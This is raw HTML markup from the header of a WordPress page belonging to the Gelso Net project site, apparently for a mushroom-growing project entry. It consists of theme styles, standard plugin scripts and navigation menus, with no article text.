ul.menu{line-height:56px;}.gt3_header_builder__section--bottom__mobile a:hover,.gt3_header_builder__section--bottom__mobile .menu-item.active_item > a,.gt3_header_builder__section--bottom__mobile .current-menu-item a,.gt3_header_builder__section--bottom__mobile .current-menu-ancestor > a,.gt3_header_builder__section--bottom__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.sticky_header .gt3_header_builder__section--top,.sticky_header .gt3_header_builder__section--top__tablet,.sticky_header .gt3_header_builder__section--top__mobile{ background-color:rgba(93,86,80,1);color:#ffffff;}.sticky_header .gt3_header_builder__section--top a:hover,.sticky_header .gt3_header_builder__section--top ul.menu > .menu-item.active_item > a,.sticky_header .gt3_header_builder__section--top ul.menu > .current-menu-item > a,.sticky_header .gt3_header_builder__section--top ul.menu > .current-menu-ancestor > a,.sticky_header .gt3_header_builder__section--top .gt3_header_builder_login_component:hover .wpd_login__user_name,.sticky_header .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .sticky_header .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .sticky_header .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .sticky_header .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .sticky_header .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .sticky_header .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#b2b74a;}.sticky_header .gt3_header_builder__section--top .gt3_header_builder__section-container{height:60px;}.sticky_header .gt3_header_builder__section--top ul.menu{line-height:60px;}.sticky_header .gt3_header_builder__section--middle,.sticky_header .gt3_header_builder__section--middle__tablet,.sticky_header .gt3_header_builder__section--middle__mobile{ background-color:rgba(255,255,255,1);color:#858585;}.sticky_header .gt3_header_builder__section--middle a:hover,.sticky_header .gt3_header_builder__section--middle ul.menu > .menu-item.active_item > a,.sticky_header .gt3_header_builder__section--middle ul.menu > .current-menu-item > a,.sticky_header .gt3_header_builder__section--middle ul.menu > .current-menu-ancestor > a,.sticky_header .gt3_header_builder__section--middle .gt3_header_builder_login_component:hover .wpd_login__user_name,.sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#b2b74a;}.sticky_header .gt3_header_builder__section--middle .gt3_header_builder__section-container{height:60px;}.sticky_header .gt3_header_builder__section--middle ul.menu{line-height:60px;}.sticky_header .gt3_header_builder__section--bottom,.sticky_header .gt3_header_builder__section--bottom__tablet,.sticky_header .gt3_header_builder__section--bottom__mobile{ background-color:rgba(255,255,255,1);color:#4f4f4f;}.sticky_header .gt3_header_builder__section--bottom a:hover,.sticky_header .gt3_header_builder__section--bottom ul.menu > .menu-item.active_item > a,.sticky_header .gt3_header_builder__section--bottom ul.menu > .current-menu-item > a,.sticky_header .gt3_header_builder__section--bottom ul.menu > .current-menu-ancestor > a,.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_login_component:hover .wpd_login__user_name,.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#b2b74a;}.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder__section-container{height:60px;}.sticky_header .gt3_header_builder__section--bottom ul.menu{line-height:60px;}div.gt3-single-product-sticky .gt3_thumb_grid,div.gt3-single-product-sticky .woocommerce-product-gallery:nth-child(1),div.gt3-single-product-sticky .gt3-single-content-wrapper{margin-top:210px;}div.gt3-single-product-sticky{margin-top: -210px;}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400,700,300italic%7CRaleway:700%7CMontserrat&#038;display=swap&#038;ver=1709668272" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700,300italic%7CRaleway:700%7CMontserrat&#038;display=swap&#038;ver=1709668272" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,700,300italic%7CRaleway:700%7CMontserrat&#038;display=swap&#038;ver=1709668272" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gelsonet.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742280380' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://gelsonet.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742280384' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var gt3_themes_core = {"ajaxurl":"https:\/\/gelsonet.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gelsonet.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gelsonet.it/wp-content/themes/agrosector/js/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
<link rel="https://api.w.org/" href="https://gelsonet.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gelsonet.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://gelsonet.it/project/mushroom-growing/" />
<link rel='shortlink' href='https://gelsonet.it/?p=857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gelsonet.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgelsonet.it%2Fproject%2Fmushroom-growing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gelsonet.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgelsonet.it%2Fproject%2Fmushroom-growing%2F&#038;format=xml" />
	<script>
		;(function($) {
			'use strict'

			var testMobile;
			var isMobile = {
				Android: function() {
					return navigator.userAgent.match(/Android/i);
				},
				BlackBerry: function() {
					return navigator.userAgent.match(/BlackBerry/i);
				},
				iOS: function() {
					return navigator.userAgent.match(/iPhone|iPad|iPod/i);
				},
				Opera: function() {
					return navigator.userAgent.match(/Opera Mini/i);
				},
				Windows: function() {
					return navigator.userAgent.match(/IEMobile/i);
				},
				any: function() {
					return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
				}
			};

			var gt3_parallax = function() {
				testMobile = isMobile.any();
				if (jQuery(".gt3_parallax-yes").length && testMobile == null) {
					jQuery(".gt3_parallax-yes").parallax("50%", 0.3);
				}
			};

			// Dom Ready
			jQuery(function() {
				gt3_parallax();
			});
		})(jQuery);

		/*
		jQuery Parallax 1.1.3
		Author: Ian Lunn
		Plugin URL: https://www.ianlunn.co.uk/plugins/jquery-parallax/

		Dual licensed under the MIT and GPL licenses:
		https://www.opensource.org/licenses/mit-license.php
		https://www.gnu.org/licenses/gpl.html
		*/
		!function(n){var t=n(window),e=t.height();t.resize(function(){e=t.height()}),n.fn.parallax=function(o,r,i){function u(){var i=t.scrollTop();l.each(function(t,u){var l=n(u),f=l.offset().top,s=a(l);i>f+s||f>i+e||l.css("backgroundPosition",o+" "+Math.round((l.data("firstTop")-i)*r)+"px")})}var a,l=n(this);l.each(function(t,e){$element=n(e),$element.data("firstTop",$element.offset().top)}),a=i?function(n){return n.outerHeight(!0)}:function(n){return n.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===r)&&(r=.1),(arguments.length<3||null===i)&&(i=!0),t.bind("scroll",u).resize(u),u()}}(jQuery);

	</script>
<meta name="framework" content="Redux 4.3.2" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gelsonet.it/wp-content/uploads/2021/07/cropped-avatar-gelsonet-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gelsonet.it/wp-content/uploads/2021/07/cropped-avatar-gelsonet-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gelsonet.it/wp-content/uploads/2021/07/cropped-avatar-gelsonet-180x180.png" />
<meta name="msapplication-TileImage" content="https://gelsonet.it/wp-content/uploads/2021/07/cropped-avatar-gelsonet-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-menu > ul {
   font-size: 14px !important;
	margin-left:  -60px !important;
}


@media only screen and (min-width:150px) and (max-width:900px) {
.main-menu > ul {
   	margin-left:  -0px !important;
}
}		</style>
		<style id="agrosector-dynamic-css" title="dynamic-css" class="redux-options-output">.gt3_delimiter1{height:1em;}.gt3_delimiter2{height:1em;}.gt3_delimiter3{height:1em;}.gt3_delimiter4{height:1em;}.gt3_delimiter5{height:1em;}.gt3_delimiter6{height:1em;}</style><script type='text/javascript'>
jQuery(document).ready(function(){

});
</script></head>


<body class="wp-singular project-template-default single single-project postid-857 wp-theme-agrosector  elementor-default elementor-kit-1594 elementor-page elementor-page-857" data-theme-color="#B2B74A" >
    <div class='gt3_header_builder header_over_bg--tablet-off header_over_bg--mobile-off'><div class='gt3_header_builder__container'><div class='gt3_header_builder__section gt3_header_builder__section--top gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container'><div class='top_left left header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><span style="font-size: 14px;">DOWNLOAD BROCHURE</span></p></div><div class="gt3_header_builder_component gt3_header_builder_empty_space_component"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ITA.pdf" target="_blank" rel="noopener"><img style="width: 24px; margin-top: 3px; margin-right: 5px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ITA-flag-gelsonet.png" alt="ITA pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ITA.pdf" target="_blank" rel="noopener">ITA PDF</a></p></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter2"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ENG.pdf" target="_blank" rel="noopener"><img style="width: 24px; margin-top: 3px; margin-right: 5px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ENG-flag-gelsonet.png" alt="ENG pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ENG.pdf" target="_blank" rel="noopener">ENG PDF</a></p></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter3"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-FRA.pdf" target="_blank" rel="noopener"><img style="width: 24px; margin-top: 3px; margin-right: 5px;" src="https://gelsonet.it/wp-content/uploads/2021/05/FRA-flag-gelsonet.png" alt="FRA pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-FRA.pdf" target="_blank" rel="noopener">FRA PDF</a></p></div></div></div><div class='top_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://www.facebook.com/progettogelsonet" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 7px;" rel="noopener"><i class="fa fa-facebook"> </i></a> <a class="gt3_icon_link gt3_custom_color" href="https://www.instagram.com/gelso_net/" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-instagram"> </i></a>  <a class="gt3_icon_link gt3_custom_color" href="https://www.youtube.com/channel/UCvDOVPHy88osf5GK6Eea-ng" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-youtube-play"> </i></a></p></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container'><div class='middle_left left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable mobile_logo_enable'><a href='https://gelsonet.it/'><img class="default_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:55px;"><img class="sticky_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:46px;"><img class="mobile_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo"></a></div></div></div><div class='middle_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu" class="menu"><li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1569"><a title="						" href="https://gelsonet.it/"><span>Home</span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1570"><a title="						" href="https://gelsonet.it/chi-siamo/"><span>Chi siamo</span></a>
<ul class="sub-menu">
	<li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://gelsonet.it/unito-disafa-dsv/"><span>UNITO (DISAFA–DSV)</span></a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://gelsonet.it/partner/"><span>Partner</span></a></li>
	<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://gelsonet.it/portatori-dinteresse/"><span>Portatori d’Interesse</span></a></li>
</ul>
</li>
<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://gelsonet.it/progetto/"><span>Progetto</span></a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://gelsonet.it/galleria/"><span>Galleria</span></a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2374"><a href="https://gelsonet.it/news-eventi/"><span>News</span></a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a title="						" href="https://gelsonet.it/contatti/"><span>Contatti</span></a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://gelsonet.it/area-riservata/"><span>Area Riservata</span></a></li>
<li id="menu-item-2572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572"><a href="https://gelsonet.it/wp-login.php"><span>Accedi</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--top__mobile gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container'><div class='top_left__mobile left header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><span style="font-size: 14px;">DOWNLOAD BROCHURE</span></p></div><div class="gt3_header_builder_component gt3_header_builder_empty_space_component"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ITA.pdf" target="_blank" rel="noopener"><img style="width: 22px; margin-top: 6px; margin-right: 7px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ITA-flag-gelsonet.png" alt="ITA pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ENG.pdf" target="_blank" rel="noopener"><img style="width: 20px; margin-top: 6px; margin-right: 7px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ENG-flag-gelsonet.png" alt="ENG pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-FRA.pdf" target="_blank" rel="noopener"><img style="width: 20px; margin-top: 6px; margin-right: 7px;" src="https://gelsonet.it/wp-content/uploads/2021/05/FRA-flag-gelsonet.png" alt="FRA pdf" /></a></p></div></div></div><div class='top_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://www.facebook.com/progettogelsonet" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 7px;" rel="noopener"><i class="fa fa-facebook"> </i></a> <a class="gt3_icon_link gt3_custom_color" href="https://www.instagram.com/gelso_net/" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-instagram"> </i></a>  <a class="gt3_icon_link gt3_custom_color" href="https://www.youtube.com/channel/UCvDOVPHy88osf5GK6Eea-ng" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-youtube-play"> </i></a></p></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__mobile gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container'><div class='middle_left__mobile left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable mobile_logo_enable'><a href='https://gelsonet.it/'><img class="default_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:55px;"><img class="sticky_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:46px;"><img class="mobile_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo"></a></div></div></div><div class='middle_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1569"><a title="						" href="https://gelsonet.it/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1570"><a title="						" href="https://gelsonet.it/chi-siamo/"><span>Chi siamo</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://gelsonet.it/unito-disafa-dsv/"><span>UNITO (DISAFA–DSV)</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://gelsonet.it/partner/"><span>Partner</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://gelsonet.it/portatori-dinteresse/"><span>Portatori d’Interesse</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://gelsonet.it/progetto/"><span>Progetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://gelsonet.it/galleria/"><span>Galleria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2374"><a href="https://gelsonet.it/news-eventi/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a title="						" href="https://gelsonet.it/contatti/"><span>Contatti</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://gelsonet.it/area-riservata/"><span>Area Riservata</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572"><a href="https://gelsonet.it/wp-login.php"><span>Accedi</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter1"></div><div class="gt3_header_builder_component gt3_header_builder_search_component"><div class="header_search"><div class="header_search__container"><div class="header_search__icon"><i></i></div><div class="header_search__inner"><div class="gt3_search_form__wrapper">

<form role="search" method="get" class="search_form gt3_search_form" action="https://gelsonet.it/">
	<label for="search-form-6970c44a38a3b">Search</label>
    <input class="search_text" id="search-form-6970c44a38a3b" type="text" name="s">
    <input class="search_submit" type="submit" value="Cerca">
</form></div><div class="header_search__inner_cover"></div><div class="header_search__inner_close"><i class="header_search__search_close_icon"></i></div></div></div></div></div></div></div></div></div></div><div class='sticky_header header_sticky_shadow' data-sticky-type="classic" data-sticky-number="300"><div class='gt3_header_builder__container'><div class='gt3_header_builder__section gt3_header_builder__section--top gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container'><div class='top_left left header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><span style="font-size: 14px;">DOWNLOAD BROCHURE</span></p></div><div class="gt3_header_builder_component gt3_header_builder_empty_space_component"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ITA.pdf" target="_blank" rel="noopener"><img style="width: 24px; margin-top: 3px; margin-right: 5px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ITA-flag-gelsonet.png" alt="ITA pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ITA.pdf" target="_blank" rel="noopener">ITA PDF</a></p></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter2"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ENG.pdf" target="_blank" rel="noopener"><img style="width: 24px; margin-top: 3px; margin-right: 5px;" src="https://gelsonet.it/wp-content/uploads/2021/05/ENG-flag-gelsonet.png" alt="ENG pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-ENG.pdf" target="_blank" rel="noopener">ENG PDF</a></p></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter3"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-FRA.pdf" target="_blank" rel="noopener"><img style="width: 24px; margin-top: 3px; margin-right: 5px;" src="https://gelsonet.it/wp-content/uploads/2021/05/FRA-flag-gelsonet.png" alt="FRA pdf" /></a><a href="https://gelsonet.it/wp-content/uploads/2021/05/BROCHURE-FRA.pdf" target="_blank" rel="noopener">FRA PDF</a></p></div></div></div><div class='top_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://www.facebook.com/progettogelsonet" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 7px;" rel="noopener"><i class="fa fa-facebook"> </i></a> <a class="gt3_icon_link gt3_custom_color" href="https://www.instagram.com/gelso_net/" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-instagram"> </i></a>  <a class="gt3_icon_link gt3_custom_color" href="https://www.youtube.com/channel/UCvDOVPHy88osf5GK6Eea-ng" target="_blank" data-color="#ffffff" data-hover-color="#b2b74a" style="font-size: 14px; color: inherit; margin-right: 5px;" rel="noopener"><i class="fa fa-youtube-play"> </i></a></p></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container'><div class='middle_left left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable mobile_logo_enable'><a href='https://gelsonet.it/'><img class="default_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:55px;"><img class="sticky_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo" style="height:46px;"><img class="mobile_logo" src="https://gelsonet.it/wp-content/uploads/2021/05/Logo-Gelso-Net-534x117-nero.png" alt="logo"></a></div></div></div><div class='middle_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1569"><a title="						" href="https://gelsonet.it/"><span>Home</span></a></li>
